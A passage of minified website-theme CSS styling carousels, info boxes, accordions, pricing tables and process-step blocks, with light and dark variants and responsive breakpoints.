height:auto;}.recentwork_carousel__crsl li { float:left; text-align:center; margin:0; padding:0 20px 0 0; }.recentwork_carousel__link { display:block; padding:0; margin:0; line-height:0;}.recentwork_carousel__hover {display:block; position:relative; overflow:hidden;}.recentwork_carousel__hov {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel__link:hover .recentwork_carousel__hov {top:0;}.recentwork_carousel__link:hover .recentwork_carousel__hov:after {opacity:1;}.recentwork_carousel__img-wrapper {height:165px;}.recentwork_carousel__img {height:100%; width:100%;}.recentwork_carousel__details {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel__crsl-title {font-size:14px; color:#CD2122; padding:10px 0; margin:0; position:relative; z-index:1;}.recentwork_carousel__cat {font-size:11px; display:block; color:#343434; line-height:1; padding-bottom:15px; position:relative; z-index:1;}.recentwork--dark .recentwork_carousel__cat {color:#CBCBCB; }.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat { color:#fff; }.recentwork_carousel__controls {margin-bottom:20px;}.recentwork_carousel__controls > a {opacity:0.5; }.recentwork_carousel__controls > a:hover {opacity:1; }.recentwork_carousel__details.nopointer {pointer-events:none;}.recentwork_carousel_v2 {position:relative; margin-bottom:40px;}.recentwork_carousel_v2 .recentwork_carousel__controls {position:absolute; right:0; top:-30px;}.recentwork_carousel_v2 .recentwork_carousel__title + .recentwork_carousel__controls { top:5px;}.recentwork_carousel_v2 .recentwork_carousel__crsl-wrapper {margin-left:-10px; margin-right:-10px;}.recentwork_carousel_v2 li {padding:0 10px; }.recentwork_carousel_v2 .recentwork_carousel__link {position:relative; overflow:hidden; }.recentwork_carousel_v2 .recentwork_carousel__details {position:absolute; left:0; right:0; bottom:0; top:0; opacity:0; background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(0%,rgba(0,0,0,0.25)), color-stop(1%,rgba(0,0,0,0.25)), color-stop(100%,rgba(0,0,0,0.65))); background:-webkit-radial-gradient(center, ellipse cover,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0.25) 1%,rgba(0,0,0,0.65) 100%); background:-webkit-radial-gradient(center, ellipse, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0.25) 1%, rgba(0,0,0,0.65) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0.25) 1%,rgba(0,0,0,0.65) 100%); }.recentwork_carousel_v2 .recentwork_carousel__link:hover .recentwork_carousel__details {opacity:1; }.recentwork_carousel_v2 .recentwork_carousel__plus {position:absolute; display:block; width:24px; height:24px; background:#CD2122; font-size:16px; color:#fff; top:50%; margin-top:-12px; left:50%; margin-left:-12px;font-weight:bold;line-height:24px;text-align:center; text-shadow:-1px -1px 0 rgba(0,0,0,0.3); border-radius:2px; box-shadow:0 0 6px rgba(0,0,0,0.3);}.recentwork_carousel_v2 .recentwork_carousel__crsl-title {position:absolute; font-size:14px; top:65%; left:0; right:0;margin:0;padding:0; text-shadow:-1px -1px 0 rgba(0,0,0,0.3); color:#fff;}.recentwork_carousel_v2 .recentwork_carousel__cat {position:absolute; font-size:11px; top:80%; left:0; right:0;padding:0; text-shadow:-1px -1px 0 rgba(0,0,0,0.3); color:#fff;}@media (max-width:991px) {.recentwork_carousel li a iframe {width:100%; height:auto;}}@media (max-width:767px) {.recentwork_carousel .recentwork_carousel__crsl-title {font-size:13px; line-height:1.4;}}.recentwork_carousel__crsl { margin:0; padding:0; list-style:none; height:auto;}.recentwork_carousel__crsl li { float:left; text-align:center; margin:0; padding:0 20px 0 0; }.recentwork_carousel__link { display:block; padding:0; margin:0; line-height:0;}.recentwork_carousel__hover {display:block; position:relative; overflow:hidden;}.recentwork_carousel__hov {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel__link:hover .recentwork_carousel__hov {top:0;}.recentwork_carousel__link:hover .recentwork_carousel__hov:after {opacity:1;}.recentwork_carousel__img-wrapper {height:165px;}.recentwork_carousel__img {height:100%; width:100%;}.recentwork_carousel__details {-webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out;}.recentwork_carousel__crsl-title {font-size:14px; color:#CD2122; padding:10px 0; margin:0; position:relative; z-index:1;}.recentwork_carousel__cat {font-size:11px; display:block; color:#343434; line-height:1; padding-bottom:15px; position:relative; z-index:1;}.recentwork--dark .recentwork_carousel__cat {color:#CBCBCB; }.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat { color:#fff; }.recentwork_carousel__controls {margin-bottom:20px;}.recentwork_carousel__controls > a {opacity:0.5; }.recentwork_carousel__controls > a:hover {opacity:1; }.recentwork_carousel__details.nopointer {pointer-events:none;}.recentwork_carousel_v3 {position:relative; margin-bottom:40px;}.recentwork_carousel_v3 .recentwork_carousel__crsl-wrapper {margin-left:-5px; margin-right:-5px;}.recentwork_carousel_v3 li {padding:0 5px; }.recentwork_carousel_v3 .recentwork_carousel__link {position:relative; overflow:hidden; }.recentwork_carousel_v3 .recentwork_carousel__details {position:absolute; left:0; right:0; bottom:-15px; opacity:0; padding:20px; -webkit-transition:bottom .25s ease, opacity .25s ease, visibility .25s ease; transition:bottom .25s ease, opacity .25s ease, visibility .25s ease; -webkit-backface-visibility:hidden;text-align:start; padding-top:80px; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.4))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%); }.recentwork_carousel_v3 .recentwork_carousel__cat { background-color:#cd2122; display:inline-block; padding:6px; text-transform:uppercase; border-radius:2px; font-size:11px; line-height:1.6; z-index:1; }.recentwork_carousel_v3 .recentwork_carousel__crsl-title { font-size:20px; line-height:1.2; text-transform:uppercase; font-weight:bold; padding-bottom:0; color:#595959; font-weight:600; position:relative; padding:0; margin:15px 0 0; }.recentwork_carousel_v3 .recentwork_carousel__crsl-title,.recentwork_carousel_v3 .recentwork_carousel__cat { color:#fff }.recentwork_carousel_v3 .recentwork_carousel__top-container {padding-top:25px; padding-bottom:35px;}.recentwork_carousel_v3 .recentwork_carousel__title {font-size:32px; font-weight:700; color:#343434; line-height:1; }.recentwork_carousel_v3 .btn {color:#585858; line-height:1; padding:0; text-decoration:none; }.recentwork3--dark.recentwork_carousel_v3 .btn {color:#A7A7A7; }.recentwork_carousel_v3 .btn:hover {color:#343434;}.recentwork3--dark.recentwork_carousel_v3 .btn:hover {color:#CBCBCB; }.recentwork_carousel_v3 .btn::before {content:''; background-color:#cd2122; margin-right:5px; width:10px; height:3px; display:inline-block; vertical-align:middle; margin-top:-1px}.recentwork_carousel_v3 .recentwork_carousel__link:hover .recentwork_carousel__details {opacity:1; visibility:visible; bottom:0;}.recentwork_carousel_v3 .recentwork_carousel__img-wrapper {-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05); -webkit-transition:-webkit-transform .2s ease-out; transition:transform .2s ease-out}.recentwork_carousel_v3 .recentwork_carousel__link:hover .recentwork_carousel__img-wrapper {-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.recentwork_carousel_v3 .recentwork_carousel__controls { opacity:0; -webkit-transition:opacity .3s ease-in-out; transition:opacity .3s ease-in-out; position:absolute; bottom:0; right:0; margin-bottom:0; }.recentwork_carousel_v3:hover .recentwork_carousel__controls { opacity:1; }.recentwork_carousel_v3 .recentwork_carousel__controls .glyphicon {display:none;}.recentwork_carousel_v3 .recentwork_carousel__next,.recentwork_carousel_v3 .recentwork_carousel__prev { position:relative; width:24px; height:24px; display:inline-block !important }.recentwork_carousel_v3 .recentwork_carousel__next:before,.recentwork_carousel_v3 .recentwork_carousel__prev:after,.recentwork_carousel_v3 .recentwork_carousel__next:after,.recentwork_carousel_v3 .recentwork_carousel__prev:before { position:absolute; content:''; left:7px; width:10px; height:2px; background-color:#2C2C2C; }.recentwork3--dark.recentwork_carousel_v3 .recentwork_carousel__next:before,.recentwork3--dark.recentwork_carousel_v3 .recentwork_carousel__prev:after,.recentwork3--dark.recentwork_carousel_v3 .recentwork_carousel__next:after,.recentwork3--dark.recentwork_carousel_v3 .recentwork_carousel__prev:before { background-color:#D3D3D3; }.recentwork_carousel_v3 .recentwork_carousel__next:before,.recentwork_carousel_v3 .recentwork_carousel__prev:after { -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.recentwork_carousel_v3 .recentwork_carousel__next:after,.recentwork_carousel_v3 .recentwork_carousel__prev:before { -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg);}.recentwork_carousel_v3 .recentwork_carousel__next:after,.recentwork_carousel_v3 .recentwork_carousel__prev:after { top:14px;}.recentwork_carousel_v3 .recentwork_carousel__next:before,.recentwork_carousel_v3 .recentwork_carousel__prev:before { top:8px;}.zn_section_size.full_width .recentwork_carousel_v3 .recentwork_carousel__crsl-wrapper {margin-left:-10%; margin-right:-10%;}@media (max-width:991px) {.recentwork_carousel li a iframe {width:100%; height:auto;}}@media (max-width:767px) {.recentwork_carousel .recentwork_carousel__crsl-title {font-size:13px; line-height:1.4;}}.infobox2-infotext {background:#767676; border-radius:2px; color:#fff; font-size:28px; line-height:1.4; font-weight:300;padding:25px 30px; position:relative; box-shadow:3px 3px 0 white; overflow:hidden;}.infobox2-infotext.infobox2--light {color:#121212;}.infobox2-infotext.infobox2--dark {color:#fff; box-shadow:3px 3px 0 rgba(255, 255, 255, 0.15);}.infobox2-infotext:after {content:'i'; width:90px; height:90px; position:absolute; right:-15px; bottom:-15px; font-family:Georgia;font-style:italic;border:4px solid #fff; color:#fff; opacity:.5; text-align:center;line-height:82px;border-radius:50%;font-weight:bold;font-size:44px;}.infobox2-infotext.infobox2--light:after {color:#121212; border-color:#121212;}.infobox2-infotext.infobox2--dark:after {color:#fff; border-color:#fff;}.infobox2-infotext p:only-child {margin-bottom:0}@media (max-width:991px) {.infobox2-infotext { font-size:20px;}}.infobox2-inner {padding:40px;position:relative;z-index:1; border-left:4px solid #cd2122; box-shadow:0 1px 1px rgba(0, 0, 0, 0.1); }.infobox2-message { font-size:13px; font-weight:bold; margin:0 0 20px 42px; padding:0 20px 5px 0; display:inline-block; position:relative;}.infobox2-message:before { content:'i'; position:absolute; left:-42px; top:-5px; width:32px; height:32px; line-height:30px; text-align:center;border-width:2px; border-style:solid; color:#CD2122; border-radius:50%; font-size:17px; font-weight:900; }.infobox2--light .infobox2-message{ border-bottom:1px solid rgba(0, 0, 0, 0.15); }.infobox2--dark .infobox2-message { border-bottom:1px solid rgba(241, 241, 241, 0.35); }.infobox2-title { font-size:22px; font-weight:100; line-height:1.4; margin:0 0 10px; }.infobox2-text { line-height:1.8; }.infobox2-text p:last-child { margin-bottom:0; }.infobox2--light .infobox2-title { color:#828282; }.infobox2--light .infobox2-text { color:#535353; }.ib2-style2.infobox2--light { background:#fff; }.ib2-style2.infobox2--dark { background:#000; }.ib2-style2.infobox2--light .infobox2-message { border-bottom:1px solid rgba(0, 0, 0, 0.1); }.ib2-style2.infobox2--dark .infobox2-message { border-bottom:1px solid rgba(255, 255, 255, 0.2); }.ib2-style2.infobox2--light .infobox2-title { color:#111; }.ib2-style2.infobox2--light .infobox2-text { color:rgba(0, 0, 0, 0.6); }.ib2-style2.infobox2--dark .infobox2-title { color:#fff; }.ib2-style2.infobox2--dark .infobox2-text { color:rgba(255, 255, 255, 0.6); }.ib2-style3 { position:relative; background-size:cover; background-repeat:no-repeat; background-position:center center; }.ib2-style3:after { position:absolute; content:''; left:0; top:0; width:100%; height:100%; }.ib2-style3.infobox2--light:after { background-color:rgba(255, 255, 255, 0.85); }.ib2-style3.infobox2--dark:after { background-color:rgba(37, 41, 43, 0.7); }.zn_accordion--container {}.zn_accordion--element {}.zn_accordion--shortcode {margin-bottom:0;}.acc-group button {outline:0 !important; }.acc-group > button.collapsed {padding-right:30px; }.acc-panel-title {margin:0;}.zn-acc--default-style .acc-title { font-size:18px; line-height:1.4; margin-top:0; text-transform:uppercase;text-shadow:0 1px 0 rgba(255, 255, 255, 0.7); }.acc--default-style {border:1px solid #E3E3E3; border-radius:4px; }.acc--default-style .acc-group { margin-bottom:0; border:0; border-bottom:1px solid #E3E3E3; background-color:transparent; padding:0; box-shadow:none; margin:0; border-radius:3px;}.acc--default-style .acc-group+.acc-group {margin-top:0;}.acc--default-style .acc-group:last-child {border-bottom:0; }.acc--default-style .acc-group:first-child .acc-tgg-button {border-radius:3px 3px 0 0;}.acc--default-style .acc-group:last-child .acc-tgg-button {border-bottom:0;border-radius:0 0 3px 3px; }.acc--default-style .acc-tgg-button { border:0; padding:4px 10px; color:#CD2122; display:block; width:100%; text-align:left; background-color:#F8F8F8; padding:16px 60px 15px 25px; font-size:14px; font-weight:600; position:relative; }.acc--default-style .acc-tgg-button.collapsed {color:#505050; background-color:#fff; }.acc--default-style .acc-tgg-button:hover {background:#F8F8F8; color:#111; }.acc--default-style .acc-tgg-button:not(.collapsed) {border-bottom:1px solid #EEEEEE; }.acc--default-style .acc-tgg-button:before,.acc--default-style .acc-tgg-button:after {position:absolute; content:' '; width:10px; height:2px; display:block; background:#ddd; -webkit-transition:all .3s ease-in-out; transition:all .3s ease-in-out; }.acc--default-style .acc-tgg-button:before {right:31px; top:50%; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }.acc--default-style .acc-tgg-button:after {right:25px; top:50%; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.acc--default-style .acc-tgg-button.collapsed:before {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.acc--default-style .acc-tgg-button.collapsed:after {-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }.acc--default-style .acc-content {background-color:#F8F8F8; padding:20px 25px; }.zn_accordion_element .acc--default-style .acc-panel-collapse { padding:0 15px }.zn_accordion_element .acc--default-style .acc-content { padding:20px 10px; }.acc-sch--dark .acc-title { text-shadow:none; }.acc-sch--dark .acc--default-style {border-color:#1C1C1C; }.acc-sch--dark .acc--default-style .acc-group { border-bottom-color:#1C1C1C;}.acc-sch--dark .acc--default-style .acc-tgg-button { background-color:#070707; }.acc-sch--dark .acc--default-style .acc-tgg-button.collapsed {color:#AFAFAF; background-color:#000; }.acc-sch--dark .acc--default-style .acc-tgg-button:hover {background:#070707; color:#EEE; }.acc-sch--dark .acc--default-style .acc-tgg-button:not(.collapsed) {border-bottom-color:#111; }.acc-sch--dark .acc--default-style .acc-tgg-button:before,.acc-sch--dark .acc--default-style .acc-tgg-button:after { background:#222222; }.acc-sch--dark .acc--default-style .acc-content {background-color:#070707;}.acc--style2 .acc-group { margin-bottom:2px; padding:0; border:1px solid #e5e5e5; border-radius:3px; background-color:transparent; }.acc--style2 .acc-group+.acc-group {margin-top:0;}.acc--style2 .acc-tgg-button {display:block; width:100%; text-align:left; position:relative; margin:0; background-color:#FFFFFF; border:0; color:#cd2122; padding:16px 60px 15px 25px; font-size:14px; font-weight:600; border-radius:3px 3px 0 0; }.acc--style2 .acc-tgg-button.collapsed {color:#505050; background-color:transparent; border-radius:3px;}.acc--style2 .acc-tgg-button:before,.acc--style2 .acc-tgg-button:after {position:absolute; content:' '; width:8px; height:2px; display:block; background:#BDBDBD; -webkit-transition:all .3s ease-in-out; transition:all .3s ease-in-out; }.acc--style2 .acc-tgg-button:before {right:20px; top:50%; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }.acc--style2 .acc-tgg-button:after {right:15px; top:50%; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.acc--style2 .acc-tgg-button.collapsed:before {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); }.acc--style2 .acc-tgg-button.collapsed:after {-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); }.acc--style2 .acc-content {padding:20px 25px; border-top:1px solid #E5E5E5; background-color:#fff; border-radius:0 0 3px 3px; }.acc--style2 .acc-content p:last-child {margin-bottom:0;}.zn_accordion_element .acc--style2 .acc-panel-collapse { padding:0 15px }.zn_accordion_element .acc--style2 .acc-content { padding:20px 10px; }.acc-sch--dark .acc--style2 .acc-group { border-color:#1A1A1A; }.acc-sch--dark .acc--style2 .acc-tgg-button {background-color:#000; border:0; }.acc-sch--dark .acc--style2 .acc-tgg-button.collapsed {color:#AFAFAF; }.acc-sch--dark .acc--style2 .acc-tgg-button:before,.acc-sch--dark .acc--style2 .acc-tgg-button:after {background:#424242; }.acc-sch--dark .acc--style2 .acc-content { border-top-color:#1A1A1A; background-color:#000; }.acc--style3 { background:#fff; border:1px solid #e3e3e3; padding:11px 15px 10px; }.acc--style3 .acc-group { margin-bottom:8px; margin-left:54px; padding-bottom:8px; border-bottom:1px solid #e5e5e5; box-shadow:none; }.acc--style3 .acc-group+.acc-group {margin-top:0;}.acc--style3 .acc-group:last-child { border-bottom:0; }.acc--style3 .acc-tgg-button {display:block; width:100%;text-align:left; position:relative; margin:0; padding:10px 10px 5px 0; background:none; border:0; font-size:14px;}.acc--style3 .acc-tgg-button.collapsed { color:#505050; }.acc--style3 .acc-tgg-button:before {width:36px;height:50px;background-color:#cd2122;position:absolute;left:-54px; top:5px; content:"\2212";font-family:'Glyphicons Halflings';color:#fff;text-align:center;border-radius:3px;line-height:40px; font-size:12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.acc--style3 .acc-tgg-button.collapsed:before {content:"\2b";background-color:#D3D3D3;height:40px;}.acc--style3 .acc-content {padding:10px 15px 10px 0; }.acc--style3 .acc-content p:last-child {margin-bottom:0;}.acc-sch--dark .acc--style3 { background:#000; border-color:#1C1C1C; }.acc-sch--dark .acc--style3 .acc-group { border-bottom-color:#1A1A1A; box-shadow:none; background-color:#000;}.acc-sch--dark .acc--style3 .acc-tgg-button.collapsed { color:#AFAFAF; }.acc-sch--dark .acc--style3 .acc-tgg-button:before { color:#000;}.acc-sch--dark .acc--style3 .acc-tgg-button.collapsed:before { background-color:#2C2C2C;}.zn-acc--style4 .acc-title {line-height:1.4; color:#fff; font-size:14px; font-weight:400; text-shadow:none; padding:15px 20px; margin-bottom:0; border-top-left-radius:4px; border-top-right-radius:4px; text-transform:uppercase; }.acc--style4 {border:solid 1px #CE2123; border-radius:4px;}.acc-title + .acc--style4 {border-top:none;}.acc--style4 .acc-group {margin-bottom:0; border-radius:0; border:0; box-shadow:none;}.acc--style4 .acc-group+.acc-group {margin-top:0;}.acc--style4 .acc-tgg-button {background:none; border:0; padding:4px 10px; color:#CD2122; display:block; width:100%; text-align:left; position:relative; padding:12px 20px; overflow:hidden; border-bottom:solid 1px #f9f9f9; }.acc--style4 .acc-tgg-button:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px; }.acc--style4 .acc-tgg-button:last-child:only-child {border-radius:3px;}.acc--style4 .acc-tgg-button.collapsed {background:#f9f9f9; color:#505050; border-bottom:solid 1px #E6E6E6;}.acc--style4 .acc-tgg-button,.acc--style4 .acc-tgg-button:hover,.acc--style4 .acc-tgg-button.collapsed:hover {color:#111; background:#fff; }.acc--style4 .acc-tgg-button.collapsed .acc-icon {position:absolute; right:-21px; width:58px; height:58px; border:7px solid #000; border-radius:50%; top:-7px; }.acc--style4 .acc-tgg-button.collapsed .acc-icon:before,.acc--style4 .acc-tgg-button.collapsed .acc-icon:after {content:''; background-color:#000; display:inline-block; text-align:center; line-height:63px; position:absolute; left:50%; top:50%;}.acc--style4 .acc-tgg-button.collapsed .acc-icon:before {width:20px; height:6px; margin-top:-3px; margin-left:-9px; }.acc--style4 .acc-tgg-button.collapsed .acc-icon:after {width:6px; height:19px; margin-left:-2px; margin-top:-10px; }.acc--style4 .acc-tgg-button .acc-icon {position:absolute; right:-11px; width:58px; height:58px; opacity:.05; border:7px solid #cd2122; border-radius:50%; top:-7px; -webkit-transition:all .25s ease-in-out; transition:all .25s ease-in-out; }.acc--style4 .acc-tgg-button .acc-icon:before {content:''; width:20px; height:6px; background-color:#cd2122; display:inline-block; text-align:center; line-height:63px; position:absolute; left:50%; margin-left:-9px; top:50%; margin-top:-3px; }.acc--style4 .acc-tgg-button.collapsed:hover .acc-icon { opacity:.05; }.acc--style4 .acc-group:last-child .acc-tgg-button.collapsed {border-bottom-left-radius:4px; border-bottom-right-radius:4px; }.acc--style4 .acc-group:last-child .acc-tgg-button,.acc--style4 .acc-group:last-child .acc-tgg-button.collapsed {border-bottom-width:0 ; }.acc--style4 .acc-group:last-child .acc-content {border-bottom-left-radius:4px; border-bottom-right-radius:4px; }.acc--style4 .acc-content {border-bottom:none; background:#fff; padding:20px; }.acc--style4 .acc-panel-collapse.collapse.in .acc-content {border-bottom:solid 1px #E6E6E6;}.acc--style4 .acc-content p:last-child {margin-bottom:0;}.zn_accordion_element .acc--style4 .acc-panel-collapse { padding:0 15px }.zn_accordion_element .acc--style4 .acc-content { padding:20px 5px; }.acc-sch--dark .acc--style4 .acc-tgg-button {border-bottom-color:#060606; }.acc-sch--dark .acc--style4 .acc-tgg-button.collapsed {background:#060606; color:#AFAFAF; border-bottom-color:#191919;}.acc-sch--dark .acc--style4 .acc-tgg-button,.acc-sch--dark .acc--style4 .acc-tgg-button:hover,.acc-sch--dark .acc--style4 .acc-tgg-button.collapsed:hover {color:#EEEEEE; background:#000; }.acc-sch--dark .acc--style4 .acc-tgg-button.collapsed .acc-icon {border-color:#FFF;}.acc-sch--dark .acc--style4 .acc-tgg-button.collapsed .acc-icon:before,.acc-sch--dark .acc--style4 .acc-tgg-button.collapsed .acc-icon:after {background-color:#fff;}.acc-sch--dark .acc--style4 .acc-group {background:none; }.acc-sch--dark .acc--style4 .acc-content {background:#000;}.acc-sch--dark .acc--style4 .acc-panel-collapse.collapse.in .acc-content {border-bottom-color:#191919;}.zn_accordion--shortcode.acc--style4 {border-width:1px; border-style:solid; }.zn_accordion--shortcode.acc--style4,.zn_accordion--shortcode.acc--style4 .acc-group:only-child,.zn_accordion--shortcode.acc--style4 .acc-group:only-child .acc-tgg-button {border-radius:3px; }@media screen and (max-width:767px){.zn_accordion_element {margin-bottom:30px;}}.pricing-table-element {*zoom:1; background:#fff; border:1px solid #e6e7e8; border-radius:4px; font-size:13px; color:#999999; }.pricing-table-element::before, .pricing-table-element::after {display:table; line-height:0; content:""; }.pricing-table-element::after { clear:both; }.pricing-table-element ul {list-style:none; margin:0; padding:0; display:table; width:100%;}.pricing-table-element .features-column { width:28%; margin-top:195px; }.pricing-table-element .plan-column,.pricing-table-element .features-column {float:left; }.pricing-table-element[data-columns="1"] .plan-column {width:100%;}.pricing-table-element[data-columns="2"] .plan-column {width:50%;}.pricing-table-element[data-columns="3"] .plan-column {width:33.3333%;}.pricing-table-element[data-columns="4"] .plan-column {width:25%;}.pricing-table-element[data-columns="5"] .plan-column {width:20%;}.pricing-table-element[data-columns="1"] .features-column ~ .plan-column { width:72%; } .pricing-table-element[data-columns="2"] .features-column ~ .plan-column { width:-webkit-calc(72% / 2); width:calc(72% / 2); } .pricing-table-element[data-columns="3"] .features-column ~ .plan-column { width:-webkit-calc(72% / 3); width:calc(72% / 3); }.pricing-table-element[data-columns="4"] .features-column ~ .plan-column { width:-webkit-calc(72% / 4); width:calc(72% / 4); } .pricing-table-element[data-columns="5"] .features-column ~ .plan-column { width:-webkit-calc(72% / 5); width:calc(72% / 5); } .pricing-table-element .plan-column {border-left:1px solid #e6e7e8; }.pricing-table-element .plan-column:first-child {border-left:0; }.pricing-table-element .plan-column ul,.pricing-table-element .features-column ul {display:table;}.pricing-table-element .plan-column ul li,.pricing-table-element .features-column ul li {display:table-row;}.pricing-table-element .plan-column .inner-cell,.pricing-table-element .features-column .inner-cell {border-bottom:1px solid #e6e7e8; padding:0; text-align:center; height:50px; line-height:1; display:table-cell; vertical-align:middle;}.pricing-table-element .features-column .inner-cell {text-align:right; font-size:14px; font-weight:600;padding-right:30px; border-bottom:1px solid rgba(230, 231, 232, 0.5);color:#909090;}.pricing-table-element .features-column li:first-child .inner-cell {border-top:1px solid rgba(230, 231, 232, 0.5);}.pricing-table-element .plan-column ul li:last-child .inner-cell {height:100px;}.pricing-table-element .plan-column ul li:nth-child(odd):not(:first-child) {background:#fafbfb;}.pricing-table-element .plan-column .plan-title {font-size:25px; height:auto; padding:0; }.pricing-table-element.plan-title .inner-cell {height:75px}.pricing-table-element .plan-column .subscription-price { font-size:13px; color:#999999; height:auto; padding:0; }.pricing-table-element .subscription-price .inner-cell {height:120px;}.pricing-table-element .plan-column .subscription-price .currency { font-size:18px; color:#434343; font-weight:700; vertical-align:bottom; display:inline-block; line-height:1.5; margin-right:-2px }.pricing-table-element .plan-column .subscription-price .price { font-size:45px; color:#434343; font-weight:700; line-height:1; }.pricing-table-element .plan-column.featured { border-radius:4px; box-shadow:0 0 10px 4px rgba(0, 0, 0, 0.06); position:relative; margin-top:-20px;background:#fff; margin:-20px 0; }.table-responsive .pricing-table-element {margin:30px;}.prt--dark.pricing-table-element {background:#000; border:1px solid #191817; color:#999999; }.prt--dark.pricing-table-element .plan-column {border-left-color:#191817; }.prt--dark.pricing-table-element .plan-column:first-child {border-left:0; }.prt--dark.pricing-table-element .plan-column .inner-cell,.prt--dark.pricing-table-element .features-column .inner-cell {border-bottom-color:#191817;}.prt--dark.pricing-table-element .features-column .inner-cell { border-bottom-color:rgba(25,24,23, 0.5); color:#909090;}.prt--dark.pricing-table-element .features-column li:first-child .inner-cell {border-top-color:rgba(25,24,23, 0.5);}.prt--dark.pricing-table-element .plan-column ul li:nth-child(odd):not(:first-child) {background:#050404;}.prt--dark.pricing-table-element .plan-column .subscription-price {color:#666666; }.prt--dark.pricing-table-element .plan-column .subscription-price .currency {color:#BCBCBC;}.prt--dark.pricing-table-element .plan-column .subscription-price .price {color:#BCBCBC;}.prt--dark.pricing-table-element .plan-column.featured { box-shadow:0 0 10px 4px rgba(0,0,0, 0.25); background:#000;}@media only screen and (min-width:992px){.pricing-table-element .plan-column.featured { margin:-20px; }.pricing-table-element[data-columns="1"] .plan-column.featured { width:calc(100% + 40px); margin:30px -10px;}.pricing-table-element[data-columns="2"] .plan-column.featured { width:calc(50% + 40px); }.pricing-table-element[data-columns="3"] .plan-column.featured { width:calc(33.3333% + 40px); }.pricing-table-element[data-columns="4"] .plan-column.featured { width:calc(25% + 40px); }.pricing-table-element[data-columns="5"] .plan-column.featured { width:calc(20% + 40px); }.pricing-table-element[data-columns="1"] .features-column ~ .plan-column.featured { width:72%; } .pricing-table-element[data-columns="2"] .features-column ~ .plan-column.featured { width:calc((72% / 2) + 40px); } .pricing-table-element[data-columns="3"] .features-column ~ .plan-column.featured { width:calc((72% / 3) + 40px); }.pricing-table-element[data-columns="4"] .features-column ~ .plan-column.featured { width:calc((72% / 4) + 40px); } .pricing-table-element[data-columns="5"] .features-column ~ .plan-column.featured { width:calc((72% / 5) + 40px); } }.pricing-table-element .plan-column.featured + .plan-column { border-left-color:transparent;}.pricing-table-element .plan-column.featured .plan-title {padding:0; color:#45474d;}.pricing-table-element .plan-column.featured .plan-title .inner-cell {height:95px}.pricing-table-element .plan-column.featured .plan-title .inner-cell::after {content:attr(data-featuredtitle); opacity:.4; font-size:12px; font-weight:600; line-height:20px; display:block;}.pricing-table-element .plan-column.featured .subscription-price .inner-cell {background:#cd2122; color:#fff;}.pricing-table-element .plan-column.featured .subscription-price span {color:#fff;}.pricing-table-element .plan-column.featured ul li:last-child .inner-cell {height:120px;}.prt--dark.pricing-table-element .plan-column.featured .plan-title {color:#D2D2D2;}@media only screen and (max-width:991px) {.pricing-table-element[data-columns="1"] .features-column ~ .plan-column { width:100%; } .pricing-table-element[data-columns="2"] .features-column ~ .plan-column { width:calc(100% / 2); } .pricing-table-element[data-columns="3"] .features-column ~ .plan-column { width:calc(100% / 3); }.pricing-table-element[data-columns="4"] .features-column ~ .plan-column { width:calc(100% / 4); } .pricing-table-element[data-columns="5"] .features-column ~ .plan-column { width:calc(100% / 5); } .pricing-table-element .plan-column.featured { margin:-20px 0; }}@media only screen and (max-width:767px) {.table-responsive-normal .pricing-table-element .plan-column { width:100% !important; }.table-responsive-normal .pricing-table-element .plan-column:not(.featured) {border:solid #cdcdcd; border-width:3px 0;}.table-responsive-normal .pricing-table-element .plan-column.featured {margin-bottom:0}.prt--dark.pricing-table-element .plan-column:not(.featured) {border:solid #cdcdcd;}.pr-table-responsive {border:0;}.pr-table-responsive .pricing-table-element {min-width:1140px; margin-left:0; margin-right:0;}}.process_steps {overflow:hidden; border-radius:2px; margin-bottom:35px; width:100%; min-height:0;}.process_steps--style1 {display:table; table-layout:fixed; }.process_steps--style1 .process_steps__step {display:table-cell; padding:20px 10px;color:#fff; position:relative; text-align:center; vertical-align:middle; height:240px}.process_steps--style1 .process_steps__step:first-child {border-radius:3px 0 0 3px;}.process_steps--style1 .process_steps__step:last-child {border-radius:0 3px 3px 0;}.process_steps--style1 .process_steps__step:after {content:''; position:absolute; top:15px; right:-14px; border:7px solid transparent; z-index:1;}.process_steps--style1 .process_steps__intro {background:#CD2122; text-align:left; padding:20px;}.process_steps--style1 .process_steps__intro:after {border-left-color:#CD2122; }.process_steps--style1 .process_steps__intro-title {margin-top:0; line-height:1.2; font-weight:500; font-size:24px}.process_steps--style1 .process_steps__intro-title strong {font-size:120%; display:block; }.process_steps--style1 .process_steps__intro-link {font-size:11px; font-weight:700; color:#fff; 